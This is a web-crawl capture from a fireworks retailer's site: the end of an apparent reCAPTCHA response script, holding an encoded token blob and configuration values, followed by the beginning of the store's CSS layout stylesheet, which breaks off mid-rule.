k8OHwr7CsmNGWjHCq8O6GsK/JUjDpcORXMOAN1/[base64]/CoMOAw5YEwoAYdSHDu8OGfWF4Kh/[base64]/CisOXwpzCtScyYWcNFDzCpcOrwqfCrsO5wo0Lw78rw5jDhMKdw7pTb33CmU3Dg0NTe37DvcKqHMKdBk1tw5rDpUYkXzTCtMOjwoQ+XcKqNg5TYF4KwqI/woXCj8OLwrTDsSQawpHCmsKXw4LDqRc1TAd/wpnDszNxwrINMMKDfcOnAg5nwqHCncOYQBowVyjCqMKDGgbDrMKZfDdjJiF3w6EEGVfCssO2acKiwockwoTDmcOHT3TCilkkTxVYDsKPw4LDtwXCuMOtw4NgdlhvwodJOcKSacOUwqpgQw8yRsKpwpEOG1tyBw/DlVnDn8O5OcO2w7Qtw5JAQcOVw6k0BcOLwqtFOB/[base64]/eGsLwrFWPcOqw6bDhkBtwpfCj2zDrizDoMKbw51PcsK2wocSNxNGwpzDj3l8W3UfAMKRYcOnXDLCpEzDvE0dDjwKw5bDkSUkcsKuUsK2QD/[base64]/Cu1Jba3lpC8ONGXfDqsOeKWV2w4LCgcKfwopTIT3CvybCgsOzL8OXaAvCvzRDw4oMCnHCisO6WsKKEWgjYsKBNGVPwooQw5PChsKfby3CpnhtwrvDqsORwp8awq/[base64]/[base64]/[base64]/OMKxwrgvOU7DoVvCvzDCl8KAEV3Cn8OQwrwjFxoCPlPDlAXDk8OVVihVw5h1Lg/[base64]/Dp2dFE0zChcOuGwpuwpXDicKTwq8bFMOkM2ZMHsKfAsKjwpHCjsKwIsKVwoDDtcK5YMKAOsO3GxNBw44yY2MHW8O/fFFpQ1/ChcKhw7VTUlBTZMOxw6DCsXRdPC9LH8Ouw57ChsONwp/Dm8KuVMOzw4zDh8KNTXvChsOEw4HCm8Krw5EOfMOawrjCn27DoB/ClcOUw6DDr2rDqHYBMUYOw5wZL8OwLMOcw4NIw79vwrfDk8ODw7Esw6rDlHMGw7Qlf8KuOQXDjyddw4V5wqpyUALDphEYwqESa8KRwq4HC8KBwowjw7FJTsK6QlYwJ8KfFsKEWlwyw4hUfXfDs8OvCsK8wqHCiV/Dp2PCnMKZwonDuHQzNMOEw67Dt8KQMsOFwrxdwqTDtcOZTMKVR8OWw7fDjsOzIhAEwqYlBsKVFcO2w5LDt8KzDjBwSsKIM8OSw4wgwo/DiMOgD8KZcsKdJmvDqcK2wrBPWsKFPSNCEsODw6FnwqoNR8OCPMOTwqNewq8Fw7jDncOBRjTDrsOQwrcNDwDDnsOwKsOTc13Cj0LCrMOlRXI9DMKKHcKwJxgBUsOUP8OMesKQC8OqEAQ/CVojasOhGxo/bz3DsWpEw4B+aQgcW8KseEvChXllw6RNw4ZXVnRJw47Dg8OycDMrwpFSwo8yw5fDiQnCvk3DusKsJR3CmXvDkMO3OcK+wpEOZsKGXkDDtMKPwoLDlEXDqibDsnwdwrTDikvDg8OhWsO/[base64]/CksKCGcOYQcOVwoxYAcKmVsKcNmIoBcKUw7NoSHfCosOkasO0SMOgeUfDscOuw7bCl8OBCiDDowxdw6gkwrDDrMOCw68Mwq5Jw7TDkMOZwrsEwrkRwpVZw7/CjsOcwpXDnzzCnsO4Ow3Ds2HCu0TDvyXCiMOjN8OlA8OUwpfCn8K2Wj/CmMOOw4U9SEHChcOqZMKNGsKHZcO3XmPCjBTDvibDsi0LGEMzR1UIw5o/w5vCtCjDgsKiUmogAiLDm8KWw4g0w4BrTAfCpcOowqzDnsOdwq3CjhPDu8OPw4MEwr3DgMKGw6RxNwjDr8KmSMK8FsKNTsKfE8KYeMKhflhUSQrDkxrChMOEETnDvMKkwqvDhsOvw6vDpATClh4yw5/CsGU5ZgPDsFE6w43Cgz/DtzQ5IxPDsl4mA8Kyw6BkIHLCnsOWFMOQwqTCn8K4wp3CuMO+woo8wq1LwqTClisyAHMvIsOPwoxNw5EcwrItwrPCt8OpGsKEBcOBUVoxZnMZwpVnK8K0UMOwUsOCwoQSw50qw7XDqD5bTMOUw6fDmcK3wqovw6jCs2rDucKAdcKlOQETUE3Dq8OOw5/Dj8OZwrbClg7DuHI5w4keRMK+wo3CuTzCtMKXNcKlWBrDpcOkUH1rwrDDnsKnbl3CuS5jwp7DlUt/K099RHBYwoo+THRBwqrCrjBBKFDDkXrDscOlwo5Cw5zDtsOFIcOLwoUQwqvCjT9OwonCnU3DiBImw49Mw6ASUsO9ZsKJBsKLwoU7w5rCulgnwofDpRsQw7oDw7seLMOQw6dcYsKdDcO/w4AZKMKCAnHCqh7Cv8K5w5InIcOnwqnDrUXDlcKhW8OFPsK8woQkLD1IwpwywrHCscOEwpBdw6lEG1gfOTzCncKzcMKtw4jCrcK7w5N8wokuAMK+N3nCnMK7w6HCj8OiwrYZcMKycyvCnMKHwqfDpnpYDsKHaAjDq3/Dv8OUG35uwpxnTsOFwo/[base64]/Di8KSwpIowrc/wpLCrUIARFXCs8O3wobDnsKDwrjCtyBoR3Uuw5B0w5/CuUssKFfCoSTCoMO6w4jCjTbCjsK5VELCsMKDVB3DisO5w5Ana8ORw6/ChHTDvsO+bMKje8OSwp3DvkrCk8KXZcOdw7TDtTBvw459XsOxwrnDuBUKwrI5worCgGnCqgBXw4PClE/DvAEqPsOyNA/CjSphJ8KpPnQQKsKrOsK4aCbCoQTDucOdaGR+w59cwpk7GMK5w43CssKaFSLCqMOlwrcEw48yw51aABrDtsO/woJEwpHDkQnCn2HCl8OdNcKBTwM7ThJcw43DvFYTw5zDtMOOwq7DqjtXC3fCpcK9K8KKwrkEeUcBQcKQJ8ORDA1xT2rDn8O5aVJcwpZFwq0OH8KIw7TDmsK5GcKyw6YAScOIwozDv37DvDJQIV50M8Oxw6k7woNsaX87w5HDgxjCu8OWLcOtWRDDlMKaw54Hw5U/fsOMa1DDhkPCvsOswo9QAMKFK2Uyw7PChcOYw6Jrw5vDh8KnUcOtPDN/wqpvPV0CwpR/wpTCrgTDnQ/CpMKSwoHDksKRcy7DoMKZTm1kw6fCph4vwoQxeAFrw6TDp8O5w4HDvcK5QMKewpDClsO6UcOmX8OAL8OKw7AMVMO8LsK/JMOvO0fCkW7Ck0rClcONGzfCocKgd3/DtsO8CMKrdcKZPcO+wo3Cny3DmMOcw5QPNMKFXMOnNXxcZsOKw5fCmcKEw54kwqXDqx/[base64]/CgcK+w6tUZyvCunbCvsOhw7Vbw7DDoUXCnsOfwqjCkSZeecK8wq13w5Q+w6B1RXPDjXExUWHCs8OFwoPCgGACwogIw41uwoHCu8O7UsK1MmfDhsKrw4/CjMOpLcOENBrDkwgbbsKLLFx+w6/DrmTDq8OlwphBIjwOwpcTw6jDjsKDwpvCjcKWwqsxe8OYwpJdwqfCt8KtIsKiwq1cUnrCnU/CtMOFwrLDsA8owrx2XMKTwpDDosKSdsKGw6FMw4nCk38oOi8OGSw9JR3CmsKKwqlTdk3DosKPEiLCmGJmwpXDiMK4wqzDoMKef01XCg9UMXEwREfDpcO6AgcBw4/DvQbDssKgOVRLw5grwqpZwpfChcOTw51VTwVUG8O/XjRyw71cfMKKICjDq8Oyw7lgwpDDhcODU8KMwqnClUTClEtrw4jCp8Ogw4HDqQ/DoMOfw4PDvsOWJ8KeYcKsSsKBwpbDtsOhKMKMw5HCq8OuwpR1XEXCt37DvhsywoNHFcKRw70gK8Ovw6EfbsKcEMK4wrEGw5R5WQfCnMKzRTPDvi3CvxnCksKtLMOHwpAPwqDDgTd8PAoLwpFEwqx/ZcKrfmvDnTFKQEfDnsKdwoVmecKAZsKmwp8FfcOMw7JuMEo7wpLDscKoOkLDoMOswq7DrMKWYQV7w6lrEzJ+LVfDpzNPBVkewobDmkl5WDlURcO5wr/DtsKLwoTDi2M5NCTCkcKcCMKzN8Onw6XCgBcXwqofVVHDrUA/[base64]/[base64]/wrk+OA09QH8LEcO5wofDjcKMTcK3wrXCoTAFw7/CpxsNwp9awpsDwrk8QcO7bsOdwq8IR8OAwrYCbhJQw6YKGkRHw5A5PMOswpnDlBfDtcKmwpjCoS7CmDLCicOoUcODfMKOwqZkwqsXP8KNwpMFa8KXwqkOw63DozrDsUpqbj/DvDtkDcKBwqfCicOrAlrDsUNswpBgw7I3wrjDjB4Yai7DpsOFw5RewqbCoMKNwoRSQWE8wpXDscK1w4jDk8KCwp1MGsKFw7/CrMKlCcO/dMObLRMMf8Oiw7bDkzcuwqfCoUFowp0ZwpDDrSMTMMKLIsOJcsOzUsKIw5AJIcKHIRfDmsOGD8KXw6QscUXDp8Kcw6TDkyfDrW4vdXUsAnE1wrTDgEPDtUvDlcO+LnHDqQTDu0LCvxPCg8OWwpsmw6kgWEwswqjCnnYQw4rDtMORwprDvX4Sw53DkVAQRBx/wqRrb8KEwpjCgkjDhHDDssOiw5UAwqwqdcO8w6PDsgA7w6BEOHZFwqBIUlMMWX4rw4V4c8KNIMKNLF0wdMKgQDHCq1rCri/Dm8KxwrfCisO/wqV8woI/bMOxdMOLHTZ6w4BSwqJFEhHDrsO9GlliwrHDvmbCsnbClELCqQ/DnMOEw4ExwqVwwqFnZDrDt33CmC7CosONdyQafcOVX2U3Q0DDvzorEzbCkXlPG8OQw50SGSE2aCjCuMK5Ikpwwo7DuhPDlsKcw7EIBEfDgcOKAV/DkBQ6eMK8YmIuw4HDvGXDjsKhw5BIw4oKPMOBUWHCr8KKwqlGc3/Dp8KmRgfDkMKScsOlwr7CoQ0BwqHChVpdw4Y1EsOFH2XCt2zDgzfCgcKMEMOSwpMqe8OFMsOLLsOyNcKOZnXCox19UMKjbsKIBRUkwqLDlcOpw4UnDcO7bFjDg8OIwqPCj0UuNsOcwqpbwoIMw5zCtE0yO8Kbwo9SNMOKwqtcVWMIw53DmMKGGcK/[base64]/R2/[base64]/DisK8w5vDr8OcKsKXfsOOISwRwobCtDfCojTDkBhYw6BAw7rCu8KLw6xQO8KXUcOJw4HDi8KwdMKJwp7ChVfChXPCpnvCo2Rww7sCRMOVw6pDdQoZwpnDjwVDAh7DqRbCgMOXc3tVw5vCgA/[base64]/[base64]/[base64]/w4rCkcO6IAR3w7Mgw4fClBJRw7p5Q3AZfcOUNjfCqMK+wrvDjF7DmS8QezsjMMKZUsOzwprDqz94U3/CrsOpNcONRFxFGh5/[base64]/ClUpcChUkcS5uXUvCn3/[base64]/V8KuwoPCpTHCjA0Ew75qwqvDrsKXwpIyc8Kkw7Jow7pRJwUTw7BnOiASw7bDsTzDmMOKDMOSLMO8AzIFYQ5NwqXDlMOwwrZAd8Omwoodw7cMw7PCgMOWFDVFM0HDlcOnw6LCjV7DjMOdQMKVJsOlWwDCiMK9b8O/[base64]/Dqx5/w4nDlyfDgsKFw5TDkA3DpsOXwqTDjMOqZ8OlOQfCjMOvJ8KdLx1RWkN8UhrCkG5lw5LCsSfDnDXDg8KyM8OJLFFZLDnDscKpw5UhAx/ChMOgwrTCmMKkw4I5HsKewrVzYMKTHMOdXsOvw4DDtcK3Jm3CvBdcDxI7woEgd8OvBSRTRMOkwojDicO6w6ZiJMO4wp3Dk28BwrXDpMOnw4rDisK2wrtWw5vCjkjDgzXCp8KYwobCscO/[base64]/CiMKGGMKJbV3CmsKWwrbDmMKzQcOsK8O/woM/wrIaRkYYwp3DrcOvwoHDnxnDgcO7w7BWw6DDvkjCqAJqLcOpwrrDlCN/InTDmHIWAsKdDMKPK8K9RnrDlBJKwq/CjcOwOkbCuS4VIsOsAsK7w7AeaVvDtAkOwoHCjjJ8wrXCkA5JF8KHW8OqHX3CscKrw7vDggrDol4mLcOzw5vDm8OTDQvCicKSOsOEw645YUfDnHA0wpTDr3cRw4NowrB9wpjCt8KgwqzCtA08woXDpiUVAMKjIgoaQ8O/GlBUwoEcw7RiLDHDtmHCoMOGw6Row7jDv8OSw4x/w49/[base64]/DoTdvw6fDtWTDhiYgKMO2w4bDkiUowqbDmltfw5tjMMKBRcKIRsK2IsKCA8K/[base64]/O8OWO1TDkcKgwrUfwqrDrThkw5t0w7kMwpNzTEdpAWwvB8OvejbCnnnDk8OBQyluwq7DlcKlw4AbwqrCjxEEUhAGw6LCkcKqLMORGMKxw4V/[base64]/DoF4xw4jDskEzaMO+EUoWbF7DszrCiwI5w7E6I0BMwrR9TMOAVzV/w5/DvSnDvsKQw4NrwqjCtMOewrnDrB4aLsOhwpfCrsK8QcKFdxrCrwnDkGzDpsOscMK1w6sxwp7DgCYswp1FwqPCiWYRw7rDh1zDtMOOwoXDtMKyMsKDWmFWw5vDnSYFPsKdwowWwpIAw4FJFzApd8Kfw6FTIA9Zw5UMw6zDn3A/XsOUZzUsFXPCn1HDqWBpwrE7wpXDlMOsB8ObeEl1KcK6GsOdw6UIwpFXQQbDmhQiGsK9fT3CojDDm8K0wq0lY8OuVMO9wpYTwplNw4/Do2ZVw456w7Nnc8K5L1sFwpHCiMK5IEvDjcOhwo4rwoZUwpoBLFrDmW/CvHTDiRkDJgR8RsKQJMKOw7MhLAPDicKUw6/CrMK5F1TDkhXCj8OFOsOqEVfCrMKjw4UAw4c7wqjDm3YCwpbCkxTDosK/wqlxPyh7w7ELwr/DjcOJImbDljDCvMKIb8OHYmxawrbDpSHCqgQ6dcKhw4pRQsO4WlJDwoMQIcOVfMKvYMKDKkh+wqQbwrHDucOawrnDjcO9woxKw5jCssKWZsKMOsOvOCbDoX/[base64]/DtsOlwqDCoVUXwqZZcMKvwph/YMKIOGJ1w7AGwqbDkcO7wrt+wpArwpEzelLCksKPwozCucOnwrF7e8K6w7jDlCx+wr7DkMOTwobDt34FDcKrwrQCET9IK8Otw4HDkcKqwoNAUTRLw6EGw4XCsSrCrz90UsODw6zCgwjCvMKJRcO5fMO/wq13wrEwQm5dw67CviLDqMOWP8OWw6Vew6RoGcOkwo5VwpbDtHtxHhkkREVaw6NZZcK8w6tVw6/CsMO0w7FKw6nDoH7DlcKzw5zDhRLDrgcFw7Y0CHPDi2hiw7XCtUbCqBvDrMKcw5jCmcKKPcKnwo1WwpQQTHoxbFxCw6ltw63DkFXDoMOXwo3CosKZwo7DicKHU3RdMx4FLkpfJWHCnsKpwo0Nw6V/[base64]/Ckwp3woxlw5bCt3h3bjJUw6rCl00jwrxXR8OGO8OKJSATE2N9wpbDulVRwojCkXXCnnrDvcKKc3nCg1BZPsO5w5x+w5wgDcO5D2ctZMOWY8Krw4xQw50xFwZhdcO7w4PCp8O/[base64]/wrnDs8KLw59Rw6XCgi5zJsKVM8OsZRPClcKADFrCssOIw5Ruw7B6w446BcOrZMKcw40Ww5DCk1/[base64]/DpE8Mb8OCCMKrwqTDrcKlY8Krwqotw7AbQmlNwqo+w5jCncOwcsKew5kOwqkuHMKwwrvCmcO1wpIyHcKWwr9Gw47CjULCs8Kqw5vCtcKhwptUJMKiBMKgwrDDoUbDmsOvwoNjbikiLm3Cp8KBFh8uL8KdeEjCucOowpjDnx8Fw5/[base64]/CgcKbwpcdKMOtwrwLwrjDj3nCnTIjf3vCvsOpHcO0HnvDvl7DqT4jw7rCmVdjKsKfwoNSQTPDncOTwrPDqsOOw7LCjMOSSMOSPMKnV8OBTMO1wqhGRMK1aAoqwprDslbDtMKya8OVw7Q4W8K/b8K+w6lWw5k4woXCn8K7BzjCoR7CmwIuwoDCmlfDtMOdMcOBwqk/Y8KpIQZ5w5ZWWMOeDTI2cl5ZwpnDrcK9w4HDs1kqVcK+wo1QIWbDmDIxQMOgXsKPw4xAwrBlw6MZw6HCq8OKGcKqScKVwoTCuHfDuHVnwo7CiMKmXMObDMO3DMO+dsOJKcKGZcOaOQ9DWcO+PVtrEH0AwqF/[base64]/WiQLw4vDogrCsMKBHnvCnBHCk2DCtsKcG1cJM1g8wpXCucObAsK1woPCssOeLMKNW8O1RADCk8OMOR/Ck8O2PwtBw40fUggewqljwqIvDsOTw44pw6bClMO0wpwbNEXCkUZ2FH7Dvn7Du8KHw5TDrcOHL8O4wpbDilZDw68TRsKAw493eGXCsMOHfsK/wrsHwqldC3IAZMOww4vCkMOxUMKVHMOMw4zCvBI1w7LCkMK6JsK7CBfDh2Y6wrXDvcKiwrXDqsK8w61AIMO4woY9A8KkCkYBw7zDtxUNHwQ8PGbDpFbDnENPejzDrcOKw4NHLcK+DB0Uw7wuQMK6wqRVw5jChCsfdcOswrpAU8KnwpQgRX4nw50VwppHwr3DlcK/w4TDrHFww5ECw4TDnF8QcMONwp5fZMKuMGbCjj7DsmoHf8KnaX7CmipAQcKqAsKhw7LCtl7DiFcewqMkw5NOwqlMw7vDi8Oxw5vCi8OiaRXDhX0xGXwMEEMPw41Kwrkhw4pewpFaWTDCkhXDgsO3wpUkwr5ew6/[base64]/Cs8OgwolSFRTDqsO2V8Odwp7CpsK3EMKbbi1/[base64]/DiVbDsmrCusKjw6XDusO3En3DkG3DhcOSwpvCksOXw4EBEzjCg04VHxvCssO0An7Cq1fCm8OXw6nCsE8lcDZsw4LCsXrClktKClVlw7DDukpDfQM4EMOHQsKQJBXDpsOZY8OHw5x6VjVYw6nDucO9HsKqJAEHAsO8w6vCkhfDo0c6wqfChsOzwobCsMOHw5nCs8K/w7wjw57CjMKdGsKhwo3Dojh/wrd4cnXCusOIw4rDlcKDX8O5YkjCpMObUB7DiBrDp8KYw4AmD8KFw6XCglfCl8KNbARcMcKXVsOqwovDm8KbwroawprDqmkGw6TDh8KUwrZqMMOUT8KdUUvCtMOeDcK7wqo5NEN6YMKOw4Rewqd9H8KEH8Kmw6zCvjbCpcK3BsO/aW7DjcOATMKWDcOqwpV9woDCiMOfeRYHbsOFSikAw44+w5FUW3ciZ8O4Sx5gQ8KtJiDDumnCrMKpw7U3w4rCncKFw4bCm8K9ZGkqwqhecMKQAz/DnsKHwpNYRi86wq/[base64]/Ds1XDogVLfcO0TR/DiMKxb8O2wqBPwqvCnQjCmsK8wrtMw7h+wrzCp0VnD8KeTXRgwpYOw4YUwpnCqlN2S8KCwr9+wpnDqsKkw6jCtRV4U0/Do8K8wrkOw5fClCFDUMOTAsKjw78Aw5UaaVfDv8OZwpjCvBxjwoHDgUQrwrHDpXUKwp7Dlm9zwpdLNBLCgxnDnMOEwpPDn8KpwqhowoTCgcOHeQbDmcKRT8Okwo1zwrxyw5rCgSpVwpsmw5HCrgtQw6bDlsOPwoh9VT7DknYjw7LCrH7CjmLCiMO/Q8KsbMK/w4zCtMKMwoPDicK3KsK7w4rCqsKfw7hBw4J1UBIcaGESWMOqB3rDgMKHTMO7w7lmHFBvwp1VV8KmM8KZOsOZw4MUw5ppBMOXwqB8YcKFwoAXw6tGGsKvYsO3X8OeKT4ow6TDtn/Cu8KBwr/DqMOfTcKNcjUZRllrM3RSw7AvJCfDkcOwwooNPUZew7cuf2rCgMOEw7nClk/DocOxesOWAsKVwoIde8OpbSQVS3sMfgrDsjHDuMK/esKaw4vCsMKHUBTDvsKnQg3DksK/[base64]/QjZtw5NUw6MqwovDkjvChiHCksO3w73DhMKtFgFCSMKIwrnDnQjCpgUwHMO/EcOFw4YMIcOFwpfCjsKuwqLDq8OkLRJSSxHDj0XCmMOIwrnClSc9w6zCqcKROFvCgcKTW8OYHcOxwpXDlWvCmBt8LlzCnmpewr/Csi99UcK2FcKqSEHDlF3CqzQVRsOXQ8O6wo3Csk0Bw7zCmcKXw4lwewPDpkdmWWHDsxBjwp/DpiLCgHvCkHNUwogiwr3Cv3lwIUgSV8KzBGA3LcOUwo49wqI/w4pWwpIuRi/[base64]/DsVV6wqN0b3DDiMOLD3DDj8O8wqYZJsO9wrXCjj0WXcKoR1bDtjLCkMKuVDZ/[base64]/[base64]/DhMKiTxURSsKEKMKAM8Kuw6HCq8ONcsOuYMOgwoEnVw3ClsO7wpPCu8KGw5ETw4PCkjZQP8OSPjTCjsO0UC92wpZOwrxmCMK7w7l7w5xSwpHDnRjDlsK4V8KUwqZ/woVOw73CjzUow53DjlPCrsOAw4RRZid2w73DnGJbwrt1Y8OkwqLCrVBjw6nDv8KpNsKTKifCkTvCr0NVwodfwqk8AcOLfD9/w73Cs8KMwobDg8Ofw5nDn8OndcOxQ8KYwqnCncKnwq3DicOBAMO/[base64]/[base64]/w5rCtcOQLsKQccOnwpbCpmDCrsOMw4EVw7zDm1xPw53Cp8KeDSVdw7/CuBHCqF3Ct8Otw7zCqTstw7xWwrTCjMKKeMKQRcKIYVhNeDtGesOHwpkww4hYOEI0E8OMNURTBj3DgmR1acOudwgwJ8O1NE/CkS3CnFAHwpVqw5TClsK+w7xpwqLCsCUcbEBCwpHChcKtw47CokvClCrDisOdw7Rcw47Cll8Ww7nCrVzDlsKKw5/CjnJdwol2w7t1w7XCgQPDnnDCiXnDnMKJLAzDssKhwoPDqHoowotyEMKpwpAMJsKCXMOww6TCncOudSDDqcKAw5Npw7Fiw7/[base64]/C8OpwrVGwqwUw7VxAWnDicObRgPCgsKxH8Kww7DDjQ4/w5HCrn84w6QwwrzCnDnDpsOdw5Z/PcKbw5zDkcO5w5PDq8K0wpxsYALCpT0LbsOwwojDpMK/w7XCmMOZw4bCq8OHcMO3XlHDr8KnwpwVVgVyeMKSJnXCuMODwofChcOvLMKYwqnCljLDl8KuwpfCg3lowp7Dm8KAGsO8bMOAY3txNMKmbCF5ESXCu2NFw69CfiJ/EsOOw7DDu27Dg3jDpcOtQsOmWMOowrXCmMKZwq/[base64]/[base64]/[base64]/CkMKBw6TCrnvDpMKrw5rDmUhhwqZXw7gQw5rDqMKjG8KCw50ECMOOXcKadxTDhsKwwo8Sw7XCoT/CgCkkBk/Cm0AXwozCkRw7cBrCnC/CocKRf8KRwpQxPB/[base64]/LcOpwoXDkMKkw69Ew47Dh8KPLgvDtEF/cQN9Y8OSw4Y3woPDhnzDkMKIMcOzVcOFfwdewqhJcSJCeF0EwpgPw4LDjsO9ecKmwoY\\u003d\x22],null,[\x22conf\x22,null,\x226Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.superiorfireworks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xqUYKNb35fhYypv3hniN8AiLbXciczptDZS1/FwN6lk\\u003d\x22,1,0,null,1,1768679248504,0,0,[193,247,102,110],null,[55],\x22RC-1KfwvGzZu08QJw\x22,null,null,null,null,null,\x220dAFcWeA4Mirwg_EU9v7-8x1Bh9hyGpOWqTvrlgmRt7a88ksxRfmZxgsOqqX3Xm27NHYHPMJzRHFQohOcpHiQ_E1_gWWR0IrxSuA\x22,1768762048424]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&Function=CSSResource_Output&CSSCombinedResource_Code=stylesheet&T=4c491396
body_size: 42631
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}body {margin: 0;padding: 0;}article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}audio, canvas, progress, video {display: inline-block;vertical-align: baseline;}audio:not([controls]) {display: none;height: 0;}[hidden], template {display: none;}a {background-color: transparent;}a:active, a:hover {outline: 0;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}h1 {font-size: 2em;margin: 0.67em 0;}mark {background: #ff0;color: #000;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}figure {margin: 1em 40px;}hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}pre {overflow: auto;}code, kbd, pre, samp {font-family: monospace, monospace;font-size: 1em;}button, input, optgroup, select, textarea {color: inherit;font: inherit;margin: 0;}button {overflow: visible;}button, select {text-transform: none;}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}button[disabled], html input[disabled] {cursor: default;}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}input {line-height: normal;}input[type="checkbox"], input[type="radio"] {box-sizing: border-box;padding: 0;}input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}input[type="search"] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}legend {border: 0;padding: 0;}textarea {overflow: auto;}optgroup {font-weight: bold;}table {border-collapse: collapse;border-spacing: 0;}td, th {padding: 0;}
*, *:before, *:after {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}@-moz-viewport {width: device-width;zoom: 1.0;}@-ms-viewport {width: device-width;zoom: 1.0;}@-o-viewport {width: device-width;zoom: 1.0;}@-webkit-viewport {width: device-width;zoom: 1.0;}@viewport {width: device-width;zoom: 1.0;}html, body {min-height: 100%;overflow: hidden;-webkit-tap-highlight-color: rgba(0,0,0,0);}html {background: #fff;font-size: 100%;overflow-y: scroll;-ms-touch-action: manipulation;touch-action: manipulation;}.boxed, .boxed .stuck {border: solid #ebebeb;border-width: 0 1px;margin: 0 auto;max-width: 1600px;}body:after {content: 'nano';display: none;}@media screen and (min-width: 480px) {body:after {content: 'x-small';}}@media screen and (min-width: 640px) {body:after {content: 'small';}}@media screen and (min-width: 768px) {body:after {content: 'medium';}}@media screen and (min-width: 960px) {body:after {content: 'large';}}@media screen and (min-width: 1170px) {body:after {content: 'x-large';}}address, blockquote, dl, fieldset, figure, form, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, menu, ol, p, pre, summary, table, ul {margin: 0;margin-bottom: 1rem;}::-moz-selection {background: #b3d4fc;text-shadow: none;}::selection {background: #b3d4fc;text-shadow: none;}::selection:window-inactive {background: #dedede;}img::selection {background: transparent;}img::-moz-selection {background: transparent;}[disabled] {cursor: not-allowed;}.back-to-top {color: #fff;cursor: pointer;display: none;position: fixed;right: 2rem;bottom: 6rem;background: #35475b;text-align: center;}.back-to-top span {display: inline-block;font-size: 2rem;line-height: 2rem;vertical-align: middle;width: 2rem;height: 2rem;}
.wrap {clear: both;display: block;margin: 0 auto;position: relative;width: auto;max-width: 1170px;max-width: 1600px;zoom: 1;}.wrap-mw1300 .site-wrapper > .wrap{max-width: 1300px;}.wrap-mw1200 .site-wrapper > .wrap{max-width: 1200px;}.wrap-mw1400 .site-wrapper > .wrap{max-width: 1400px;}.wrap-mw1500 .site-wrapper > .wrap{max-width: 1500px;}.row {clear: both;display: block;margin: 0 auto;position: relative;width: auto;zoom: 1;}.row .row {margin-right: -0.75rem;margin-left: -0.75rem;}.row .row.maintain-structure {margin-right: 0.75rem;margin-left: 0.75rem;}.wrap:before, .wrap:after, .row:before, .row:after {content: " ";display: table;}.wrap:after, .row:after {clear: both;}.column {float: left;padding-right: 0.75rem;padding-left: 0.75rem;position: relative;width: 100%;min-height: 1px;}.column.centered {float: none;margin: 0 auto;overflow: hidden;}.column.no-padding {padding-right: 0;padding-left: 0;}.row .whole, .row .two-halves, .row .three-thirds, .row .four-fourths, .row .five-fifths, .row .six-sixths, .row .eight-eights, .row .ten-tenths, .row .twelve-twelfths {width: 100%;}.row .half, .row .two-fourths, .row .three-sixths, .row .four-eights, .row .five-tenths, .row .six-twelfths {width: 50%;}.row .one-third, .row .two-sixths, .row .four-twelfths {width: 33.3332%;}.row .two-thirds, .row .four-sixths, .row .eight-twelfths {width: 66.6665%;}.row .one-fourth, .row .two-eighths, .row .three-twelfths {width: 25%;}.row .three-fourths, .row .six-eighths, .row .nine-twelfths {width: 75%;}.row .one-fifth, .row .two-tenths {width: 20%;}.row .two-fifths, .row .four-tenths {width: 40%;}.row .three-fifths, .row .six-tenths {width: 60%;}.row .four-fifths, .row .eight-tenths {width: 80%;}.row .one-sixth, .row .two-twelfths {width: 16.6665%;}.row .five-sixths, .row .ten-twelfths {width: 83.3332%;}.row .one-eighth {width: 12.5%;}.row .three-eighths {width: 37.5%;}.row .five-eighths {width: 62.5%;}.row .seven-eighths {width: 87.5%;}.row .one-tenth {width: 10%;}.row .three-tenths {width: 30%;}.row .seven-tenths {width: 70%;}.row .nine-tenths {width: 90%;}.row .one-twelfth {width: 8.3332%;}.row .five-twelfths {width: 41.6665%;}.row .seven-twelfths {width: 58.332%;}.row .eleven-twelfths {width: 91.6665%;}.row .golden-small {width: 38.2716%;}.row .golden-large {width: 61.7283%;}.row .width-auto {width: auto;}.row .push-half, .row .push-two-fourths, .row .push-three-sixths, .row .push-four-eights, .row .push-five-tenths, .row .push-six-twelfths {left: 50%;}.row .push-one-third, .row .push-two-sixths, .row .push-four-twelfths {left: 33.3332%;}.row .push-two-thirds, .row .push-four-sixths, .row .push-eight-twelfths {left: 66.6665%;}.row .push-one-fourth, .row .push-two-eighths, .row .push-three-twelfths {left: 25%;}.row .push-three-fourths, .row .push-six-eighths, .row .push-nine-twelfths {left: 75%;}.row .push-one-fifth, .row .push-two-tenths {left: 20%;}.row .push-two-fifths, .row .push-four-tenths {left: 40%;}.row .push-three-fifths, .row .push-six-tenths {left: 60%;}.row .push-four-fifths, .row .push-eight-tenths {left: 80%;}.row .push-one-sixth, .row .push-two-twelfths {left: 16.6665%;}.row .push-five-sixths, .row .push-ten-twelfths {left: 83.3332%;}.row .push-one-eighth {left: 12.5%;}.row .push-three-eighths {left: 37.5%;}.row .push-five-eighths {left: 62.5%;}.row .push-seven-eighths {left: 87.5%;}.row .push-one-tenth 